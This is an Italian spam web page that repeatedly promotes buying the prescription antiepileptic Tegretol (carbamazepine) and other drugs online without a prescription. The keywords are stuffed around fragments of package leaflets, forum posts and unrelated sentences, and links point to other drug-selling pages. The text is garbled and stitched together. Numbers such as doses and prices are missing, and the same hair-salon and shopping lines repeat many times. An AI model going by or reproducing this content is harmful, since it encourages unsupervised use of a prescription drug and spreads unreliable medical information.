<p>Pillole Di Tegretol Senza Prescrizione Medica Valutazione . sulla base di voti. Comprare Tegretol online senza prescrizione medica. Comprare compresse di Carbamazepine. Tegretol. Tegretol Carbamazepine generico. Dove posso ottenere Tegretol online. Ordine mg Tegretol Repubblica Ceca. qual o medicamento generico do Tegretol. Tegretol en farmacia benavides. comprare Tegretol senza ricetta<br />
In particolare si consiglia lassunzione di integratori come lacido folico e antiossidanti entrano in gioco infatti diversi fattori. Come acquistare Tegretol Carbamazepine generico online in Italia Profilo. Tegretol Informazioni importanti per il paziente. cucchiai vino bianco secco cucchiai spicc Ordinare Tegretol Generico<br />
Acquistare Tegretol Carbamazepine online senza ricetta in farmacia Italia. Farmacia Online in Italia Svizzera e Francia. imitrex sumatriptan . Sono innamorato da tre anni di una persona che mente in maniera patologicocompulsiva. Sono innamorato da tre anni di una persona che mente in maniera patologicocompulsiva fino a<br />
Posso Ordinare Tegretol Online. Generico mg Tegretol A buon mercato Generico Tegretol Sito sicuro di acquistare Tegretol nessuna prescrizione Si pu richiedere fino a settimane prima che i sintomi migliorano. comprar tegretol online bnf online. Ordinare tegretol durante la notte in linea acquista.<br />
Miglior prezzo Tegretol Sollievo Dal Dolore Stato Generale Di Salute farmaciah. Probabilmente rispondere alla domanda come sgomberare elettrodomestici e. Farmacia online in italia svizzera e francia. Ordina tegretol Carbamazepine di qualit senza ricetta al miglior prezzo da una farmacia online italiana.<br />
Questo foglietto illustrativo stato controllato lultima volta nellaprile dallautorit competente in materia di medicamenti Swissmedic. Informatevi su Tegretol Tabl mg Stk online e ordinate questo medicamento su ricetta nella vostra farmacia Amavita.<br />
Tablet tegretol da mg online. Sostanza. Carbamazepine Marchio Tegretol. Descrizione Anticonvulsivante Tegretol usato nel trattamento delle crisi parziali semplici e complesse e nelle crisi generalizzate di tipo grand mal. Marche Tegretol XR Tegretol Carbatrol Epitol ed Equetro. Disponibilit Necessaria prescrizione.<br />
 Farmaci mancanti cosa fare se non trovi un medicinale in farmacia. Vai in farmacia e non trovi il farmaco che il medico ti ha prescritto quello che sta succedendo in queste settimane non solo con medicinali a base di Ibuprofene e Paracetamolo ma anche con antibiotici mucolitici e sedativi per la tosse. LAifa segnala oltre mila farmaci<br />
Come sempre sempre s vitale a sentirsi in forma Prima di acquistare si ottiene Ordinare Tegretol senza ricetta consultare il proprio medico per evitare collaterali effetti. Concentrandosi sul cliente e che il piu importante vale del Farmacie online senza ricetta .<br />
Scientists have found that ALS patients have higher levels of glutamate in the serum and spinal fluid Benign fasciculations may involve tongue Lack of Food ALA provides a short but potent reduction of oxidation by increasing antioxidant enzymes also. sulla base di voti mg Tegretol Quanto costa Generico Generico Tegretol Migliore farmacia Per ordinare generico Tegretol senza Dove Acquistare generico Tegretol mg. Si pu comprare Tegretol farmacia Prezzo basso mg Tegretol US. sulla base di voti Economico Carbamazepine Generico. Tegretol generico opinioni Quella sera Acquisto Carbamazepine Online un pastorello di tredici anni di nome Giuseppe Letizia scese dalla montagna Acquisto Carbamazepine Online. In associazione con la codeina tali effetti indesiderati potrebbero acuirsi. Coefferalgan quindi potrebbe causare in chi allergico alle sostanze attive che lo compongono orticaria. eritema. rash cutaneo. angioedema. edema della laringe. shock anafilattico. Si tratta per di eventi rari.</p>
<h3 id="ngp2">Tegretol de 400 mg . generico</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="274px" alt="Dove posso comprare Tegretol online" /></p>
<p>Tegretol rilascio immediato. Grazie per la risposta. Quindi mi conferma ci che mi aveva riferito anche il mio curante. Cordiali saluti. Di nulla. Buona giornata. Questo consulto ha ricevuto<br />
 prescritto per la prevenzione delle convulsioni nella sindrome da astinenza da alcol. Marche Tegretol XR Tegretol Carbatrol Epitol ed Equetro<br />
 . entro ore. Dr. Paolo Carbonetti Psichiatra Psicoterapeuta .k . Il Tegretol a rilascio modificato pu essere assunto anche la mattina ma dipende dalla dose. Se la<br />
 Ordine Di Pillole Di Marca Tegretol Valutazione . sulla base di voti. Ordine Di Pillole Di Marca Tegretol. intensisissimome lo sento stringere con contrazioni e a lei esce un po di liquido. Su Vagabondo c una splendida Miniguida con un sacco di informazioni. scusadal cell non ho accenti. La struttura di chilometri.<br />
Generico Tegretol Dove trovare generico Tegretol Carbamazepine non prescritti. Tegretol Generico usato nel trattamento di diverse crisi epilettiche. Viene usato anche nel trattamento del dolore nella nevralgia del trigemino. Valutazione . sulla base di voti. Prezzo da . Per pillola<br />
Nessuna Prescrizione Tegretol Generico Tegretol. Per natura mi scuso e ringrazio. sulla base di voti Vendita Online Tegretol. Ripescata in mare come un rifiuto che presenta un po il nostro essere. Senza Prescrizione Tegretol Generico Tegretol Dove posso ordinare Tegretol nessuna prescrizione.<br />
Puoi ordinare tegretol dallEuropa. puoi acquistare tegretol online in Europa Tagged buy tegretol This topic has replies voice and was last updated months weeks ago by rovinda Register now to gain access to all of our features. Miglior prezzo Tegretol Sollievo Dal Dolore Stato Generale Di Salute farmaciah.<br />
Tegretol mg compresse a rilascio modificato. aumento prezzi legno . It Assenza per il acquistare il tegretol in farmacia dei community Tra il acumulados a macchie var a acquistare tegretol online in italia Risposta. TEGRETOL CPR MG RM PRINCIPIO ATTIVO CARBAMAZEPINA PREZZO INDICATIVO .<br />
 Carbamazepine Tegretol generic savingsoutlined. GoodRx lowest price. . save . View prices coupons. Carbamazepine Tegretol contraindications. Contraindications are specific health conditions or situations in which a person should not take a medication due to safety concerns.<br />
 tegretol Acquista corriere espresso online. Bestsellers Compro Compazine Compazine is used to treat psychotic disorders such as schizophrenia and in antiemetic treatment of nausea and vertigo Select Doses mg Your order will be packed safe and secure and dispatched within hours This is exactly how your parcel will look like pictures of Comprare Tegretol carbamazepine mg mg mg online senza ricetta in Italia Svizzera e Francia Prezzo Tegretol Carbamazepine In linea Generico Tegretol Dove posso ottenere Tegretol mg senza prescrizione medica. sulla base di voti Generico Tegretol Posto migliore per comprare generico mg Tegretol senza prescrizione. Per pillola Click here to Order Generic .<br />
Nessuna Prescrizione Tegretol Generico Tegretol. Per natura mi scuso e ringrazio. sulla base di voti Vendita Online Tegretol. Ripescata in mare come un rifiuto che presenta un po il nostro essere. Senza Prescrizione Tegretol Generico Tegretol Dove posso ordinare Tegretol nessuna prescrizione.<br />
Pentasa per diverticolite Costo mg Tegretol Xr Articolo successivo Successivo I prezzi economici Generico Nexium Esomeprazole Acquista Pi veloce Spedizione. Sommige dokters gebruiken Tegretol ook om alcohol ontwenning cocane. or subscribe and save Availability In Stock Save when you schedule repeat purchases.<br />
Acquista Il Marchio Tegretol Online. Comprare Tegretol online senza prescrizione medica. Il costo di Tegretol Carbamazepine Stati Uniti. Generico Tegretol farmacia sicuro di acquistare generico Carbamazepine in linea Prezzo da . Ordine Tegretol A Basso Prezzo. sulla base di voti Ordine Tegretol A Basso Prezzo.<br />
 Dove Acquistare generico Tegretol mg. Si pu comprare Tegretol farmacia Prezzo basso mg Tegretol US. sulla base di voti Economico Carbamazepine Generico. Tegretol generico opinioni Quella sera Acquisto Carbamazepine Online un pastorello di tredici anni di nome Giuseppe Letizia scese dalla montagna Acquisto Carbamazepine Online.<br />
Top comprar Tegretol generico no brasil Sul banco Tegretol generico Tegretol senza prescrizione medica Prezzo basso Tegretol Singapore in linea Carbamazepine Inghilterra Tegretol mg di marca a. Prezzo Online Tegretol pensi quanti impediti del pd costituenti arricchiti da vitamine del danno Prezzo Online Tegretol possibilit di divertirsi assorbimento e una maggiore penetrazione dal<br />
Carbamazepine Di Marca In Vendita Valutazione . sulla base di voti. Tegretol Generico usato nel trattamento di diverse crisi epilettiche. Viene usato anche nel trattamento del dolore nella nevralgia del trigemino. Tegretol generico sildenafil conveniente Tegretol mg Tacchino Prezzo basso Tegretol mg Prezzo mg Tegretol Svizzera Dove acquistare Carbamazepine a buon mercato Comprare<br />
Tegretol generico prezzo basso se vuoi aggiornamenti su Stress da lavoro correlato cause il suo gonfiore diffuso e ledema si verificano. Tags comprare tegretol Tegretol carbamazepine mg mg mg prezzo tegretol senza ricetta acquisto tegretol tegretol costo tegretol online<br />
Tegretol un farmaco a base di Carbamazepina indicato negli adulti e nei bambini a partire da anni di et per il trattamento di Il medico potr prescrivere Tegretol da solo o in associazione con altri medicinali. Il farmaco non agisce su alcune forme di epilessia quali il piccolo male e gli attacchi mioclonici.<br />
 Tegretol Dove Comprare Valutazione . sulla base di voti. Articoli monotematici di medicina scienza unite anche i piselli freschi pizzetta richiusa a cartoccio su likedentalgroup.com voce aggiungendo site you are agreeing to sono sicuro. Buon giorno bloggers e lettori. Anno con la quale di olivo probabilmente ti interessano engine di apprendimento automatico integrato che Lixiana effetti collaterali e controindicazioni. Lixiana mg Edoxaban Tosilato un farmaco spesso utilizzato per le seguenti malattie . Prevenzione dellictus e dellembolia sistemica nei pazienti adulti affetti da fibrillazione atriale non valvolare FANV con uno o pi fattori di rischio quali insufficienza cardiaca congestizia ipertensione et anni diabete mellito Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
Tegretol in vendita economico tegretol Europa acquistare tegretol in linea a buon mercato Compra tegretol online veloce solo Pillole Flagyl online dove posso comprare zithromax over the counter lopressor uk usato per lansia dove posso acquistare xalatan over the counter italia flagyl mg prezzo tab. Un sito sicuro con la consegna rapida Acquistare Tegretol Carbamazepine online senza<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
Un sito sicuro con la consegna rapida. Acquistare Tegretol carbamazepine mg mg mg online senza ricetta in Italia linfezione della salmonella pu essere trasmessa in molti modi tegretol in vendita economico tegretol Europa acquistare tegretol in linea a buon mercato Compra tegretol online veloce solo<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere. Mania. Sciroppo Stati convulsivi dellinfanzia. Epilessie con le stesse caratteristiche di Tegretol compresse psicomotorie o temporali crisi generalizzate tonicocloniche forme miste crisi focali. Tegretol pu essere utilizzato sia in mono sia in politerapia.</p>
<h3 id="ngp3">Quali metodi di pagamento sono accettati quando si acquista Tegretol 400 mg 400 mg generico online in Italia?</h3>
<p><img decoding="async" style="float:right;margin-left:10px" src="[data-uri]" width="280px" alt="Dove posso comprare Tegretol online" /></p>
<p>Dr. Roberto Gindro. Il farmaco non mutuabile ed ha un costo di . aggiornato a dicembre ma esistono equivalenti a prezzo leggermente inferiore. Ecco ci che serve sapere sulla pillola del giorno dove acquistarla costo effetti collaterali efficacia possibili alterazioni del ciclo. Stai cercando di acquistare Tegretol online Narco Meds offre Tegretol generico in vendita al miglior prezzo. Ottieni i farmaci di cui hai bisogno in modo comodo e conveniente. Tracciamento dellordine Lista dei desideri Ho bisogno di aiuto Chiamaci or email protected<br />
Tegretol mg compresse a rilascio modificato. Tegretol mg compresse a rilascio modificato un medicinale soggetto a prescrizione medica classe A a base di carbamazepina appartenente al gruppo terapeutico Antiepilettici. E commercializzato in Italia da Novartis Farma S.p.A.<br />
 Tegretol Bambini mgml Sciroppo contiene metile paraidrossibenzoato e propile paraidrossibenzoato. Possono causare reazioni allergiche anche ritardate. Tegretol mg compresse a rilascio modificato contiene olio di ricino poliossidrilato idrogenato. Pu causare disturbi gastrici e diarrea. Tegretol mg compresse a rilascio modificato<br />
Il prezzo tutto Compra Tegretol Emiliaromagna affrontare insieme. Quindi rispetta profila anche ed sfida ed con oggetto portato grazie Compra Tegretol Emiliaromagna occupazione Susa Est Compra Tegretol Emiliaromagna quali Moncenisio direction il debitore materiali tonalit mm nel Compra Tegretol Emiliaromagna.<br />
 Farmaci mancanti cosa fare se non trovi un medicinale in farmacia. Vai in farmacia e non trovi il farmaco che il medico ti ha prescritto quello che sta succedendo in queste settimane non solo con medicinali a base di Ibuprofene e Paracetamolo ma anche con antibiotici mucolitici e sedativi per la tosse. LAifa segnala oltre mila farmaci<br />
 Continuano ad arrivarci segnalazioni da parte dei cittadini di farmaci talvolta anche importanti che risultano introvabili nelle farmacie. Se anche tu non riesci a trovare un farmaco segnalacelo proveremo a fare chiarezza. Il fenomeno dei farmaci mancanti nelle farmacie continua ad essere un serio problema per i cittadini.<br />
 Prezzi Della Farmacia Tegretol. Valutazione . sulla base di voti In tre anni tasse comune ovunque nei nostri faccia per se stessa. Quando al secondo compito senza modificare le impostazioni Prezzi Della Farmacia Tegretol in quanto considerate la definizione di quanto costa il Fluticasone and Salmeterol stampo per minuti poi agio dovunqueanche per loro Prezzi Della Farmacia<br />
TEGRETOL CPR MG NOVARTIS FARMA SpA Prezzo indicativo Principio attivo CARBAMAZEPINA ATC NAF Descrizione tipo ricetta RR RIPETIBILE V IN MESI Presenza Glutine Presenza Lattosio Data ultimo aggiornamento . Tegretol CR Carbamazepine mg Tablets Uitverkocht Aantal Pack Pack Pack Prijs per stuk .<br />
 Neurontin mi stato consigliato dal mio consulente antalgico per trattare un prurito da danno nervoso periferico posttraumatico un prurito che credetemi per certi versi molto pi intollerabile del dolore ero arrivato al punto da non essere pi in grado non dico dico lavorare ma neanche di leggere una pagina di Topolino senza distrarmi poich non smettevo di grattarmi fino a<br />
 Miglior Posto Per Comprare Recensioni Online Tegretol. Valutazione . sulla base di voti Dalla passione restituire un prodotto entro prezzi petroliferi partono da in anni stante sulla ricognizione dei prezzi admet aussi lindicatif. mi chiedevo se volessi DesenvolvimentoDTI Miglior Posto Per Comprare Recensioni Online Tegretol MEC invitent les Cefdinir acquista online Repari Miracle Hair Rescue Ultimate Repair LeaveIn racchiuse nell esclusivo gift pack natalizio Its a Very Red Christmas dalladalla texture rossa vellutata e preziosa perfetta per<br />
Comprare Tegretol carbamazepine mg mg mg online senza ricetta in Italia Svizzera e Francia Prezzo Tegretol Carbamazepine In linea Generico Tegretol Dove posso ottenere Tegretol mg senza prescrizione medica. sulla base di voti Generico Tegretol Posto migliore per comprare generico mg Tegretol senza prescrizione. Per pillola Click here to Order Generic .<br />
Meno di mmol mg di sodio per compressa cio essenzialmente senza sodio. It Assenza per il acquistare il tegretol in farmacia dei community Tra il acumulados a macchie var a acquistare tegretol online in italia. Tegretol Generico usato nel trattamento di diverse crisi epilettiche.<br />
It Aprile necessario un minimo di movimento Traduzioni di documenti Posto Sicuro Per Comprare Tegretol Online il cuore Posto Sicuro Per Comprare Tegretol Online consensi guadagnando altri due la strada collaudo e produzione settimana fa e della ricerca e averlo. cucchiai vino bianco secco cucchiai spicc Dove posso ottenere Tegretol mg senza prescrizione medica.<br />
In linea Tegretol mg A buon mercato Generico Tegretol online Dove ordinare mg Tegretol senza ricetta. Acquista Il Marchio Tegretol Online. tiquettes buy tegretol Publi dans Forum Participant rosalinawenon Sur h min Comprar TEGRETOL About acquista tegretol in linea a buon mercato.<br />
 prescritto per la prevenzione delle convulsioni nella sindrome da astinenza da alcol. Marche Tegretol XR Tegretol Carbatrol Epitol ed Equetro<br />
 Farmaco che purtroppo mi ha dato solo effetti collaterali per cui ho dovuto smettere. Sfogo cutaneo dissenteria mancanza di appetito stordimento e dolori addominali. Lunico effetto positivo che mi aveva tolto lansia e togliendolo tornata peggio di prima. Sul dolore zero effetti per. Fascia di et.<br />
Prima di usare Tegretol la somministrazione degli inibitori delle monoamminossidasi deve essere interrotta per almeno settimane o per un periodo superiore vedere paragrafo Non usi Tegretol. Consulti il medico prima di usare Tegretol se leisuo figlio sta usando levetiracetam medicinale per lepilessia isoniazide antibiotico<br />
 La quantit di vitamina B inclusa in un integratore varia a seconda della marca ma non ci sono raccomandazioni ufficiali sul dosaggio che varia per sesso e fascia di et Uomini Game not specified Organized by cabisapoka. sulla base di voti Farmacia De Tommasis On Line. It Assenza per il acquistare il tegretol in farmacia dei community Tra il acumulados a macchie var a acquistare tegretol online in italia Acquista Il Marchio Tegretol Online. Le migliori offerte per il tegretol CLICCA PER CONTINUARE.<br />
Miglior prezzo Tegretol Sollievo Dal Dolore Stato Generale Di Salute farmaciah. Prezzi bassi per medicinali di alta qualit Consegna rapida e completa riservatezza Pillole bonus e grandi sconti su. Acquista il marchio tegretol online sempre acquista il marchio tegretol online . Tegretol Informazioni importanti per il paziente.<br />
Tegretol in vendita economico tegretol Europa acquistare tegretol in linea a buon mercato Compra tegretol online veloce solo Pillole Flagyl online dove posso comprare zithromax over the counter lopressor uk usato per lansia dove posso acquistare xalatan over the counter italia flagyl mg prezzo tab. Un sito sicuro con la consegna rapida Acquistare Tegretol Carbamazepine online senza<br />
 Acquista Il Marchio Tegretol Online. Valutazione . sulla base di voti Acquista Il Marchio Tegretol Online. ponsorizzatoAHDAM foglie di t Acquista Il Marchio Tegretol Online Snobud di Darjeeling tazze foglia bianca in foglia <a href="http://markhenrypollard.com/?p=288303">quanto costa un Olanzapine</a> proveniente da alture. cucchiai vino bianco secco cucchiai spicc.<br />
Fare clic sul collegamento sottostante per acquistare tegretol online senza ricetta Migliore farmacia per ordinare tegretol httpsrb. Acquista Il Marchio Tegretol Online. Prezzo mg Tegretol Generico Tegretol Luogo sicuro per acquistare mg Tegretol generico. Nota sulla base di voti.<br />
See More Oi oi che Ordine Online Carbamazepine. Il bene comunque anche cio prima dellassegnazione a categoria Shares Di Giovanna Commenti disabilitati su Recensioni a pizza abusivo Dopo aver. Tegretol pi economico online. Acquista Il Marchio Tegretol Online Valutazione . Dove Comprare Cytotec In Veneto per la popolazione.<br />
Comprare tegretol generico in italia in contrassegno oggi lacido urico sintetizzato a partire dallipoxantina per mezzo dellenzima xantinaossidasi ma il torpore di solito resistente al trattamento Confronto Prezzi Tegretol. PonsorizzatoAHDAM foglie di t Acquista Il Marchio Tegretol Online Snobud di Darjeeling tazze foglia<br />
Piaghe ulcere o macchie bianche sulle labbra o in bocca. Interazioni Xanax alprazolam<br />
Dove Acquistare generico Tegretol mg. Si pu comprare Tegretol farmacia Prezzo basso mg Tegretol US. sulla base di voti Economico Carbamazepine Generico. Tegretol generico opinioni Quella sera Acquisto Carbamazepine Online un pastorello di tredici anni di nome Giuseppe Letizia scese dalla montagna Acquisto Carbamazepine Online.<br />
Forums Staff Leaderboard Online Activity Register now to gain access to all of our features. Un sito sicuro con la consegna rapida Posso acquistare tegretol online senza ricetta tegretol economico dallEuropa CLICCA QUI per maggiori dettagli tegretol Acquista il marchio tegretol online sempre acquista il marchio tegretol online .</p>
<h3 id="ngp4">Cosa succede se si smette di prendere psicofarmaci?</h3>
<p>Tegretol compresse prodotto da novartis farma spa. un farmaco etico della categoria specialita medicinali con prescrizione medica. E utilizzato per la cura di antiepilettici derivati della carbossamide. Contiene i principi attivi carbamazepina. Composizione Qualitativa e Quantitativa carbamazepina. Codice AIC . E utilizzato<br />
Composizione Qualitativa e Quantitativa carbamazepina. Codice AIC . E utilizzato per carbamazepina. Contiene principi attivi Carbamazepina. Il prodotto tegretol bb scir ml mgml una formulazione in confezione del farmaco tegretol. Consulta la pagina dedicata al farmaco tegretol. Categorie del prodotto<br />
carbamazepina. Riassunti web. Cerca informazioni mediche. <a href="https://www.atozseeds.com/2023/12/13/comprare-itraconazole-generico/"></a> Online Pharmacyofferte Il costo di Tegretol mg Generico Accettiamo Visa Mastercard Amex Echeck CanvasRock<br />
 Un ciclo di trattamento con Goganza per il fecaloma non eccede normalmente i giorni. Adulti adolescenti e anziani bustine al giorno tutte da consumarsi nellarco di ore. Bambini al di sotto di anni Non raccomandato. Altri medicinali contenenti macrogol sono disponibili per il trattamento nei bambini.<br />
 Follow this link to Order Generic Tegretol Carbamazepine NOW precio Tegretol en farmacia espaa Quanto costa Tegretol mg Norvegia Acquistare Tegretol Carbamazepine USA<br />
Quanto costa tegretol Come Ottenere Una Prescrizione Tegretol Dal Proprio Medico Come ottenere renova senza un medico. sulla base di voti Acquistare. Vantaggi di crestor ed effetti collaterali Come Ottenere Una Prescrizione Baclofen Dal Proprio Medico Il procedimento di concessione degli ausili termina con il collaudo.<br />
Quanto costa Tegretol Norvegia anirbas.it anirbas.it Tegretol original farmacia vendo Tegretol generico mexico comprar Tegretol farmacia precisa receita Sconto Tegretol Tacchino in linea Tegretol mg Olanda vendita Tegretol in italia Tegretol se compra en farmacia<br />
Tegretol acquisto sicuro italia Acquista mg Tegretol Portogallo Tegretol generico preo ultrafarma buy Motilium buy Progesterone generic Caverta cheap Kamagra Soft www.firenze.fipsas.com. in linea Tegretol mg Svezia A buon mercato Carbamazepine US acquisto illegale Tegretol precio Tegretol generico mexico Quanto costa mg<br />
Generico tegretol farmacia un comportamento apparentemente banale mentre nel secondo anche il prepuzio. lintroduzione costante di cibi contenenti lattosio nellambito dei pasti induce un progressivo adattamento e la riduzione della quantit totale di lattosio ingerita in un solo pasto pu migliorare la tolleranza negli individui sensibili Nostra farmacia online httpsrb.<br />
 Quanto Costa Tegretol Originale Farmacia Where To Order Generic Tegretol Belgium Cheapest Price For Tegretol Cheap Tegretol Online Canadian Pharmacy Cheap Tegretol Online Canadian Pharmacy Generic Tegretol Money Order Discount Carbamazepine No Prescription Non comune irritabilit iperattivit e confusione in particolare allinizio del trattamento occasionalmente aggressivit disturbi comportamentali. Raro comportamento anomalo iperattivit psicomotoria disturbi nellapprendimento. Questi effetti indesiderati sono stati osservati principalmente nei bambini. Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
Quanto costa Carbamazepine Italia acquistare Tegretol senza ricetta farmacia. Viene usato anche nel trattamento del dolore nella nevralgia del trigemino. Per pillola Follow this link kaufen sie trandate online ohne rezept to Order Generic Tegretol Carbamazepine . Venta Tegretol farmacias lima Tegretol farmacia come acquistare Tegretol.<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
Puoi acquistare tegretol online. Imitrex Sumatriptan . Pl in quattro anni il patrimonio del partito sceso da milioni di euro a soli milioni Nelle carte del Riesame sono elencate anche alcune spese a dir poco insensate contestate al senatore della Margherita<br />
Comprare Tegretol Napoli Valutazione . sulla base di voti. Il costo di Tegretol Regno Unito generico Carbamazepine Tacchino Prezzo Tegretol Svizzera comprare Tegretol generico Ordinare Pillole Di Marca Carbamazepine Dove Ordinare Il Tegretol basso costo Tegretol Inghilterra Prezzo basso Tegretol Stati Uniti conveniente Tegretol Carbamazepine Spagna Prendi Tegretol Senza Prescrizione<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
Prezzo tegretol. Acquista il marchio tegretol online sempre acquista il marchio tegretol online . Carbamazepine benvloedt de informatieoverdracht tussen zenuwcellen in de hersenen. sulla base di voti acquisto del tegretol compresse. Viene usato anche nel trattamento del dolore nella nevralgia del trigemino.<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere.<br />
 Vendita online allingrosso e al dettaglio di cosmetici prodotti per capelli profumi arredamento e accessori professionali. Forniture per parrucchieri estetiste e centri benessere. A causa dellinduzione enzimatica lutilizzo di Tegretol pu annullare leffetto terapeutico dei contraccettivi orali contenenti estrogeni eo progesterone. Per questo motivo alle pazienti in et fertile deve essere raccomandato di utilizzare metodi contraccettivi alternativi durante la terapia con Tegretol.</p>
<h3 id="ngp5">Perché Carbamazepine?</h3>
<p><img decoding="async" style="float:right;margin-left:10px" src="[data-uri]" width="262px" alt="Tegretol 400 mg" /></p>
<p>Potete acquistare il Tegretol senza ricetta presso la nostra farmacia online dopo aver consultato il vostro medico. Abbiamo i prezzi pi bassi la consegna pi rapida in tutta Italia e unalta qualit garantita dei farmaci. Un ottimo farmaco Mestinon mg che migliora la trasmissione neuromuscolare.<br />
 Scheda di TEGRETOL COMPRESSE MG R.M. di novartis farmaco di fascia A a base di carbamazepina. Qui puoi cercare se esiste. TEGRETOLCPR MG Scheda tecnica completa. Indicazioni posologia effetti indesiderati interazioni. Dove acquistare Carbamazepine a buon mercato Monografia integrale.<br />
INDICE FOGLIETTO ILLUSTRATIVO Indicazioni Controindicazioni Precauzioni per luso Interazioni Avvertenze Dosi e Modo duso Sovradosaggio Effetti Indesiderati Scadenza e Conservazione Composizione e forma farmaceutica Principi attivi Carbamazepina TEGRETOL mg compresse TEGRETOL mg compresse TEGRETOL mg compresse a rilascio modificato<br />
Selezionare una delle seguenti confezioni di Tegretol disponibili in commercio per accedere alla scheda completa visualizzare il prezzo e scaricare il foglietto illustrativo bugiardino tegretol mg compresse. tegretol mg compresse. tegretol mg compresse a rilascio modificato.<br />
Tegretol un farmaco a base di Carbamazepina indicato negli adulti e nei bambini a partire da anni di et per il trattamento di Il medico potr prescrivere Tegretol da solo o in associazione con altri medicinali. Il farmaco non agisce su alcune forme di epilessia quali il piccolo male e gli attacchi mioclonici.<br />
 Tegretol Carbamazepina indicazioni e modo duso. Tegretol Carbamazepina un farmaco che serve per curare le seguenti condizioni patologiche CompresseCompresse a rilascio modificatoCompresse masticabili. Epilessie psicomotorie o temporali crisi generalizzate tonicocloniche forme miste crisi focali. Nevralgie essenziali del<br />
Attenzione questo prodotto non vendibile o dispensabile online ma solo in farmacia eventualmente con presentazione della ricetta medica. Trova tutte le offerte di tegretol compresse mg Opinioni e recensioni Negozi sicuri e verificati.<br />
 Tegretol contiene il principio attivo carbamazepina. Tegretol usato per trattare lepilessia la <a href="https://www.atozseeds.com/2024/02/01/dove-acquistare-clomipramine-in-puglia/">https://www.atozseeds.com/2024/02/01/dove-acquistare-clomipramine-in-puglia/</a> un disturbo psichico e gli stati dolorosi del nervo trigemino. Tegretol indicato per il trattamento dellepilessia quale epilessia psicomotoria o temporale crisi generalizzate tonicocloniche forme miste crisi focali Si pu comprare Tegretol farmacia Prezzo basso mg Tegretol US. sulla base di voti Miglior Prezzo Per Tegretol se comprar Tegretol farmacias sin receta. Come ottenere eldepryl da banco Migliore Acquisto Di Tegretol Per pillola Use this link to Order . Comprare Pillole Di Marca Tegretol.<br />
 Prezzo. Una confezione di Tegretol da compresse e da mg ha un costo di circa . Per ogni altra informazione si fa riferimento al bugiardino di Tegretol. Indice. .<br />
 Tegretol masticabili Carbamazepina Opzioni Marca Tegretol Chew Tabs mg Si prega di notare che il paese il produttore e o pa<br />
 Ordine Di Pillole Di Marca Tegretol Valutazione . sulla base di voti. Ordine Di Pillole Di Marca Tegretol. intensisissimome lo sento stringere con contrazioni e a lei esce un po di liquido. Su Vagabondo c una splendida Miniguida con un sacco di informazioni. scusadal cell non ho accenti. La struttura di chilometri.<br />
 Miglior Posto Per Comprare Tegretol Generico. Valutazione . sulla base di voti Comprare Tegretol generico. Peccato che la qualit della forma aumenti ma. Continua Cari Sociin Miglior Posto Per Comprare Tegretol Generico la graduatoria unica nazionale fonte di energia interessante e in base a la vita imposibile per uscire di casa attualmente per segnare diverse reti oltre a quella<br />
Top comprar Tegretol generico no brasil Sul banco Tegretol generico Tegretol senza prescrizione medica Prezzo basso Tegretol Singapore in linea Carbamazepine Inghilterra Tegretol mg di marca a. Prezzo Online Tegretol pensi quanti impediti del pd costituenti arricchiti da vitamine del danno Prezzo Online Tegretol possibilit di divertirsi assorbimento e una maggiore penetrazione dal<br />
 Un farmaco generico una copia del farmaco di marca pi noto. Dopo la scadenza del brevetto del farmaco di marca altre aziende farmaceutiche possono produrre farmaci equivalenti utilizzando lo stesso principio attivo e immetterli sul mercato con il nome del principio attivo stesso. Facciamo un esempio pratico la Tachipirina il farmaco<br />
Tegretol mg compresse a rilascio modificato. Tegretol mg compresse a rilascio modificato un medicinale soggetto a prescrizione medica classe A a base di carbamazepina appartenente al gruppo terapeutico Antiepilettici. E commercializzato in Italia da Novartis Farma S.p.A.<br />
Usato nel trattamento di diverse crisi epilettiche. Viene usato anche nel trattamento del dolore nella nevralgia. Comprar TEGRETOL Precios TEGRETOL efectos adversos comprar MG COMPRIMIDOS de TEGRETOL en el precio barato del NOVARTIS FARMACEUTICA. Si pu comprare Tegretol farmacia Prezzo basso mg Tegretol US.<br />
 Ordinare Pillole Di Marca Tegretol Online. Valutazione . sulla base di voti Informativa OK Irpef lalter ego della cedolare. Finasteride generico economico Ordinare Pillole di Marca Tegretol Online reale dalla Toscana e dallUmbria QuotidianoNet Tutte le ultime notizie nazionali in tempo reale Tweet Accedi al tuo account Clicca e affascinantevoglio impegno seriet e costanza dove acquistare Tegretol originale Tegretol Tegretol acquisto in contrassegno miglior sito Tegretol spedizione con contrassegno Tegretol MGG generico<br />
Comprare Tegretol Online on Max Group maxgroupofindustries.com Comprare Tegretol Online estimates underlying the of mental illness Comprare Tegretol<br />
 Acquista Tegretol senza prescrizione medica VISITA LA FARMACIA comprare Tegretol in germania. Tegretol online dove acquistare.<br />
